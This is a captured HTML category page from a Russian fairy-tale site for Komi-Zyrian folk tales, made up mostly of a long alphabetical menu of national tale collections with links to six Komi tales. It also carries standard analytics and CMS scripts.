

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/komijjskie-skazki/
body_size: 13884
content:
<!DOCTYPE html>
<html>
<head>
  <title>Коми-зырянские сказки » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Вас приветствует волшебный мир сказок. Познакомитесь со сказками народов мира и интереснейшими авторскими сказками.">
  <meta name="keywords" content="Народные сказки, авторские сказки, сказка, волшебный мир, рассказы, русские сказки, японские сказки, сказки, сказочник">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Коми-зырянские сказки » Волшебный мир сказок: народные сказки, авторские сказки." href="/narodnye/komijjskie-skazki/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/" style="color:#993333">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1660-vosminogaja-sobaka.html">Восьминогая собака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1661-dochka-s-veretjonce.html">Дочка с веретёнце</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1662-mysh-i-soroka.html">Мышь и сорока</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1663-perja-bogatyr.html">Перя-богатырь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1664-sedun.html">Седун</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/komijjskie-skazki/1665-starukha-jjoma-i-dve-devushki.html">Старуха Йома и две девушки</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
